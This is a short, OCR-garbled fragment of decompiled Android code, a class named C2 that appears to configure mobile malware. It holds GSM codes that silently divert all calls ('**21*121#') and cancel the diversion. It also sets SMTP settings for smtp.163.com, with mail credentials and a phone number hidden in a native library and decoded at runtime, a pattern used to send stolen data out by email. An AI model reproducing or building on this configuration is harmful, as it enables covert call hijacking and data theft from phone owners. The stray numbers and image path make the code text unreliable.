 import java.text.SimpleDateFormat;
import java.util.Date;
/* loaded from: classes.dex */
13 public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILHOST = "smtp.163.com";
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String MAILSERVER = Base64.decode(NativeMethod.m());
public static final String MAILUSER = Base64.decode(NativeMethod.m());
public static final String MAILPASS = Base64.decode(NativeMethod.pwd());
public static final String MAILFROME = Base64.decode(NativeMethod.m());
F public static final String phoneNumber = Base64.decode(NativeMethod.p());
static {
15 System.loadLibrary("core");
}